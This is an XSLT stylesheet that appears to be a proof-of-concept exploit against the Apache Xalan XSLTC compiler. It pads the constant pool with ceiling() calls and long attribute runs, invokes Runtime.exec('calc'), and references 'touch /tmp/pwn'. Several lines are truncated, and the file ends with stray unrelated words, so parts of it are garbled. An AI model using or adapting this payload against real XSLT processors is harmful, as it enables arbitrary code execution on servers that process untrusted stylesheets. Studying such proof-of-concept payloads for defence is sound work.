 <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:template>
<!-- #113 Methodref: java/lang/Runtime.getRuntime:()Ljava/lang/Runtime; -->
<!-- #119 Methodref: java/lang/Runtime.exec:(Ljava/lang/String;)Ljava/lang/Process; -->
<!-- #114 Utf8: open -a calculator -->
<!-- #115 String: touch /tmp/pwn -->
<xsl:value-of select="Runtime:exec(Runtime:getRuntime(),'calc')" xmlns:Runtime="java.lang.Runtime"/>
<xsl:value-of select="at:new()" xmlns:at="com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet"/>
<!-- #132 Utf8: <init> -->
<AAA select="&lt;init&gt;"/>
<xsl:value-of select='ceiling(133829)'/>
<xsl:value-of select='ceiling(133830)'/>
<xsl:value-of select='ceiling(133831)'/>
<atA atB='atC' atD='atE' atF='atG' atH='atI' atJ='atK' atL='atM' atN='atO' atP='atQ' atR='atS' atT='atU' atV='atW' atX='atY' atZ='aua' aub='auc' aud='aue' auf=
<!--{before}-->
<xsl:value-of select="es:tokenize(.)" xmlns:es="com.sun.org.apache.xalan.internal.lib.ExsltStrings"/>
<!-- 以上内容请勿修改 -->
<!-- adi='adj' adk='adl' adm='adn' ado='adp' adq='adr' ads='adt' adu='adv'-->
<adh  adw='adx' ady='adz' adA='adB' adC='adD' adE='adF' adG='adH' adI='adJ' adK='adL' adM='adN' adO='adP' adQ='adR' adS='adT' adU='adV' adW='adX' adY='adZ' aea=
<afP afQ='afR' afS='afT' afU='afV' afW='afX' afY='afZ' aga='agb' agc='agd' age='agf' agg='agh' agi='agj' agk='agl' agm='agn' ago='agp' agq='agr' ags='agt' agu=
<!-- t1052="t1053" t1054="t1055" t1056="t1057" t1058="t1059" t1060="t1061" t1062="t1063" t1064="t1065" t1066="t1067" t1068="t1069"  t1070="t1071" t1072="t1073"
<xsl:value-of select='ceiling(133840)'/>
<xsl:value-of select='ceiling(133841)'/>
<xsl:value-of select='ceiling(133842)'/>
<afP t1050="t1051" />
<!-- 0x0006000000000002 -->
3 7
Database
Notifications